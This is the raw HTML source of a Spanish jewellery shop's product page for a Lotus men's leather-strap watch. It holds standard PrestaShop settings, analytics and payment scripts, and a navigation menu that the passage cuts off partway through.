

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html
body_size: 26139
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html">

  <title>Reloj lotus Clásico Hombre - Joyería MUIÑOS</title>
  <meta name="description" content="Relojes Grandes para Hombre con correa de piel - Relojes con doble calendario - Los Clásicos de la RELOJERÍA">
  <meta name="keywords" content="">
    

  
                  <link rel="alternate" href="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680593894">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680593894">



    <link rel="stylesheet" href="https://www.joyeriamuinos.com/themes/PRS008/assets/cache/theme-3c2d30352.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "El producto fue agregado exitosamente a tu lista de deseos.";
        var cartdetailFeeText = "Recargo contra reembolso";
        var currencySign = "\u20ac";
        var isLogged = false;
        var isLoggedWishlist = false;
        var ishiproductsblock = {"columnsmobile":"2","columnstablet":"2","columnslaptop":"3","columnsdesktop":"4"};
        var klarnapayment = {"precision":2};
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var loggin_required = "Debe iniciar sesi\u00f3n para administrar su lista de deseos.";
        var loggin_url = "https:\/\/www.joyeriamuinos.com\/cuenta-cliente";
        var loggin_url_text = "Entre aqu\u00ed";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Reloj lotus Cl\u00e1sico Hombre - Joyer\u00eda MUI\u00d1OS","description":"Relojes Grandes para Hombre con correa de piel - Relojes con doble calendario - Los Cl\u00e1sicos de la RELOJER\u00cdA","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1101":true,"product-Reloj Lotus Cl\u00e1sico hombre piel":true,"product-id-category-3":true,"product-id-manufacturer-8":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Joyer\u00eda Mui\u00f1os","logo":"\/img\/yakoff-logo-1572292821.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.joyeriamuinos.com\/","current_url":"https:\/\/www.joyeriamuinos.com\/relojes\/reloj-lotus-clasico-hombre-piel.html","shop_domain_url":"https:\/\/www.joyeriamuinos.com","img_ps_url":"https:\/\/www.joyeriamuinos.com\/img\/","img_cat_url":"https:\/\/www.joyeriamuinos.com\/img\/c\/","img_lang_url":"https:\/\/www.joyeriamuinos.com\/img\/l\/","img_prod_url":"https:\/\/www.joyeriamuinos.com\/img\/p\/","img_manu_url":"https:\/\/www.joyeriamuinos.com\/img\/m\/","img_sup_url":"https:\/\/www.joyeriamuinos.com\/img\/su\/","img_ship_url":"https:\/\/www.joyeriamuinos.com\/img\/s\/","img_store_url":"https:\/\/www.joyeriamuinos.com\/img\/st\/","img_col_url":"https:\/\/www.joyeriamuinos.com\/img\/co\/","img_url":"https:\/\/www.joyeriamuinos.com\/themes\/PRS008\/assets\/img\/","css_url":"https:\/\/www.joyeriamuinos.com\/themes\/PRS008\/assets\/css\/","js_url":"https:\/\/www.joyeriamuinos.com\/themes\/PRS008\/assets\/js\/","pic_url":"https:\/\/www.joyeriamuinos.com\/upload\/","pages":{"address":"https:\/\/www.joyeriamuinos.com\/direccion","addresses":"https:\/\/www.joyeriamuinos.com\/direcciones","authentication":"https:\/\/www.joyeriamuinos.com\/iniciar-sesion","cart":"https:\/\/www.joyeriamuinos.com\/carrito","category":"https:\/\/www.joyeriamuinos.com\/index.php?controller=category","cms":"https:\/\/www.joyeriamuinos.com\/index.php?controller=cms","contact":"https:\/\/www.joyeriamuinos.com\/contacto","discount":"https:\/\/www.joyeriamuinos.com\/descuento","guest_tracking":"https:\/\/www.joyeriamuinos.com\/seguimiento-pedido-invitado","history":"https:\/\/www.joyeriamuinos.com\/historial-compras","identity":"https:\/\/www.joyeriamuinos.com\/datos-personales","index":"https:\/\/www.joyeriamuinos.com\/","my_account":"https:\/\/www.joyeriamuinos.com\/cuenta-cliente","order_confirmation":"https:\/\/www.joyeriamuinos.com\/confirmacion-pedido","order_detail":"https:\/\/www.joyeriamuinos.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.joyeriamuinos.com\/seguimiento-pedido","order":"https:\/\/www.joyeriamuinos.com\/pedido","order_return":"https:\/\/www.joyeriamuinos.com\/index.php?controller=order-return","order_slip":"https:\/\/www.joyeriamuinos.com\/facturas-abono","pagenotfound":"https:\/\/www.joyeriamuinos.com\/pagina-no-encontrada","password":"https:\/\/www.joyeriamuinos.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.joyeriamuinos.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.joyeriamuinos.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.joyeriamuinos.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.joyeriamuinos.com\/ofertas-joyas","product":"https:\/\/www.joyeriamuinos.com\/index.php?controller=product","search":"https:\/\/www.joyeriamuinos.com\/buscar","sitemap":"https:\/\/www.joyeriamuinos.com\/mapa del sitio","stores":"https:\/\/www.joyeriamuinos.com\/tiendas","supplier":"https:\/\/www.joyeriamuinos.com\/proveedor","register":"https:\/\/www.joyeriamuinos.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.joyeriamuinos.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.joyeriamuinos.com\/relojes\/reloj-lotus-clasico-hombre-piel.html"},"theme_assets":"\/themes\/PRS008\/assets\/","actions":{"logout":"https:\/\/www.joyeriamuinos.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-cart_default.jpg","width":85,"height":110},"small_default":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-small_default.jpg","width":85,"height":110},"home_default":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-home_default.jpg","width":370,"height":480},"medium_default":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-medium_default.jpg","width":470,"height":610},"large_default":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-large_default.jpg","width":771,"height":1000}},"small":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-cart_default.jpg","width":85,"height":110},"medium":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-home_default.jpg","width":370,"height":480},"large":{"url":"https:\/\/www.joyeriamuinos.com\/img\/p\/es-default-large_default.jpg","width":771,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.joyeriamuinos.com\/"},{"title":"-RELOJES-","url":"https:\/\/www.joyeriamuinos.com\/relojes\/"},{"title":"Reloj Lotus Cl\u00e1sico hombre piel","url":"https:\/\/www.joyeriamuinos.com\/relojes\/reloj-lotus-clasico-hombre-piel.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/relojes\/reloj-lotus-clasico-hombre-piel.html"},"time":1769794787,"static_token":"eb13f4ee2429e2156aca1cd6756d3578","token":"cc986144b0467f74e6531d0c23d4595e"};
        var psemailsubscription_subscription = "https:\/\/www.joyeriamuinos.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var wishlist_url = "https:\/\/www.joyeriamuinos.com\/module\/ishiblockwishlist\/mywishlist";
        var wishlist_url_text = "Deseados";
      </script>




  
<script type="text/javascript">
var baseDir = "/";
var static_token = "eb13f4ee2429e2156aca1cd6756d3578";
</script>

<link rel="alternate" type="application/rss+xml" title="Reloj lotus Clásico Hombre - Joyería MUIÑOS" href="//www.joyeriamuinos.com/module/ps_feeder/rss?id_category=3&orderby=date_add&orderway=desc">


    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NZRPP3T%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-64293704-5%22%2C%22site_speed_sample_rate%22%3A25%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Afalse%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22joyeriamuinos.com%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-XDCW2JCEB9%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22875198794%22%2C%22merchant_id%22%3A%22116014597%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%221l7yCKqOkP0BEMryqaED%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22prefix%22%3A%22JMES%22%2C%22variant%22%3A%22%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22JMES%22%2C%22variant%22%3A%22%22%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22es%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A18%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Joyeria%20Muinos%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22a899196e19bbcfaa9a09f06adc27a80d%22%7D%2C%22user%22%3A%5B%5D%7D%7D">
    <script type="text/javascript" data-keepinline="true" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

    <script>
        var prefix = '';
        var sufix = '';

        function getURLParameter(url, name) {
            return (RegExp(name + '=' + '(.+?)(&|$)').exec(url) || [, null])[1];
        }

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '244553529327658');
        
                fbq('track', "PageView");
        
                                fbq('track', 'Lead');
                        
        
                        
                                                
        
                        
                                                                                                document.addEventListener("DOMContentLoaded", function (event) {
                        reinitViewContent();
                    });


                    function reinitViewContent(){
                        var json = ($('#product-details').length != 0 ? $.parseJSON($('#product-details').attr('data-product')):$.parseJSON($('#product-details-fbpixel').attr('data-product')));
                                                var ids = prefix+1101+sufix;
                                                var productPagePrice = $('body').find('.current-price span').html();
                        if (productPagePrice == undefined) {
                            var productPagePrice = 0.000;
                        }

                                                    productPagePrice = productPagePrice.replace(/[^\d.\,]/g, '');
                            productPagePrice = productPagePrice.replace(',', '.');
                        

                        if (productPagePrice[productPagePrice.length - 1] === ".") {
                            productPagePrice = productPagePrice.slice(0, -1);
                        }
                        fbq('track', 'ViewContent', {
                            content_name: 'Reloj Lotus Clásico hombre piel',
                            content_ids: [ids],
                            content_type: 'product',
                            value: productPagePrice,
                            currency: 'EUR'
                        });
                    }

                                                
            function reinitaddtocart() {
                                                            var json = ($('#product-details').length != 0 ? $.parseJSON($('#product-details').attr('data-product')):$.parseJSON($('#product-details-fbpixel').attr('data-product')));
                        $('.add-to-cart').click(function () {
                            var productPagePrice = $(this).parents('body').find('.current-price span').html();
                            if (productPagePrice == undefined) {
                                var productPagePrice = 0.000;
                            }
                            productPagePrice = productPagePrice.replace(/[^\d.\,]/g, '');
                            productPagePrice = productPagePrice.replace(',', '.');
                            if (productPagePrice[productPagePrice.length - 1] === ".") {
                                productPagePrice = productPagePrice.slice(0, -1);
                            }
                                                                                                fbq('track', 'AddToCart', {content_ids: prefix+1101+sufix, content_type: 'product', value: productPagePrice, currency: 'EUR'});
                                                                                    });
                                                }

            document.addEventListener("DOMContentLoaded", function (event) {
                reinitaddtocart();
            });
                
    </script>

<script
    async
    data-environment='production'
    src='https://js.klarna.com/web-sdk/v1/klarna.js'
            data-client-id='41f92e49-d1fb-5edb-8bb4-b3541a1cfd90'
    ></script>







    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html">
  <meta property="og:title" content="Reloj lotus Clásico Hombre - Joyería MUIÑOS">
  <meta property="og:site_name" content="Joyería Muiños">
  <meta property="og:description" content="Relojes Grandes para Hombre con correa de piel - Relojes con doble calendario - Los Clásicos de la RELOJERÍA">
  <meta property="og:image" content="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg">
  <meta property="product:pretax_price:amount" content="51.322314">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="62.1">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1101 product-reloj-lotus-clasico-hombre-piel product-id-category-3 product-id-manufacturer-8 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
        <div class="col-xs-12 col-sm-12 col-md-6 left-nav">
          
        </div>
        <div class="col-xs-12 col-sm-12 col-md-6 right-nav">
            <div class="user-info dropdown js-dropdown">
  <span class="account-logo expand-more" data-toggle="dropdown" role="button">Cuenta <i class="material-icons expand-more">&#xE313;</i></span>

    <ul class="dropdown-menu" aria-labelledby="dLabel">
    <li>
          <a href="https://www.joyeriamuinos.com/cuenta-cliente" title="Acceda a su cuenta de cliente" rel="nofollow">
        <span>Iniciar sesión</span>
      </a>
        </li>
    </ul>
</div>

        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div id="ishiheadercontactblock" class="clearfix">
	<div class="whatsapp-telefono-block">
<div class="whatsapp"><a href="https://api.whatsapp.com/send?phone=34638894825"><img src="https://www.joyeriamuinos.com/img/cms/logow.png" width="26" height="26" alt="Mándanos un whatsapp" /> +34 638 89 48 25</a></div>
<br /><div class="telefono"><a href="tel:+34986882322"><img src="https://www.joyeriamuinos.com/img/cms/logotel.png" width="26" height="26" alt="Llámanos" /> +34 986 88 23 22</a></div>
</div>
<div id="awebChromeHelper"></div>
<div></div>
</div>
	


 <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.joyeriamuinos.com/module/ps_shoppingcart/ajax">
      <div class="header">
          <span class="cart-link">
          <span class="cart-img"></span>
          <span class="cart-content">
          <span class="cart-name">Artículo del carro</span>
          <span class="cart-products-count hidden-md-down">(0) (0,00 €)</span>
           <span class="cart-products-count hidden-lg-up">0</span>
        </span>
          </span>
                      <div class="cart-dropdown empty">
              <span>Tu carrito esta vacío</span>
            </div>
                </div>
  </div>
</div>

        <div id="desktop_logo">
                          <a href="https://www.joyeriamuinos.com/">
                  <img class="logo img-responsive" src="/img/yakoff-logo-1572292821.jpg" alt="Joyería Muiños">
                </a>
                  </div>
        <div class="clearfix"></div>
      </div>
      <div id="mobile_top_menu_wrapper" class="hidden-lg-up" style="display:none;">
        <div id="top_menu_closer">
        <i class="material-icons">&#xE5CD;</i>
        </div>
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container">
      <div class="wrapper-bg">
        

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56076" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -RELOJES-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_56076">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/todos-los-relojes/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63985" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Todos los Relojes
              </a>
                            <div  class="collapse" id="top_sub_menu_63985">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-hombre/" data-depth="2"
                              >
                                Relojes Hombre
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-mujer/" data-depth="2"
                              >
                                Relojes Mujer
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-digitales/" data-depth="2"
                              >
                                Relojes Digitales
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/lotus/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88090" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lotus
              </a>
                            <div  class="collapse" id="top_sub_menu_88090">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/hombre-2/" data-depth="2"
                              >
                                Hombre Lotus
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/mujer-2/" data-depth="2"
                              >
                                Mujer Lotus
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/festina/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67471" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Festina
              </a>
                            <div  class="collapse" id="top_sub_menu_67471">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/hombre-3/" data-depth="2"
                              >
                                Hombre Festina
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-festina-mujer/" data-depth="2"
                              >
                                Mujer Festina
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/jaguar/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82556" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Jaguar
              </a>
                            <div  class="collapse" id="top_sub_menu_82556">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/hombre-jaguar/" data-depth="2"
                              >
                                Hombre Jaguar
              </a>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/mujer-jaguar/" data-depth="2"
                              >
                                Mujer Jaguar
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/calypso/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96169" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Calypso
              </a>
                            <div  class="collapse" id="top_sub_menu_96169">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/hombre-calypso/" data-depth="2"
                              >
                                Hombre Calypso
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/mujer-calypso/" data-depth="2"
                              >
                                Mujer Calypso
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/uno-de-50-watches/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41189" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Uno de 50
              </a>
                            <div  class="collapse" id="top_sub_menu_41189">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-108">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/mujer-4/" data-depth="2"
                              >
                                Mujer Uno de 50
              </a>
                          </li>
                    <li class="category" id="category-109">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/hombre-uno-de-50/" data-depth="2"
                              >
                                Hombre Uno de 50
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/police/" data-depth="1"
                              >
                                Police
              </a>
                          </li>
                    <li class="category" id="category-139">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/maserati-outlet/" data-depth="1"
                              >
                                Maserati
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/tw-steel/" data-depth="1"
                              >
                                TW STEEL
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/tatuajes/" data-depth="1"
                              >
                                Doodle watch
              </a>
                          </li>
                    <li class="category" id="category-138">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/meller/" data-depth="1"
                              >
                                Meller
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/elixa/" data-depth="1"
                              >
                                Elixa
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/joyas-mujer/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32844" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -JOYAS MUJER-
              </a>
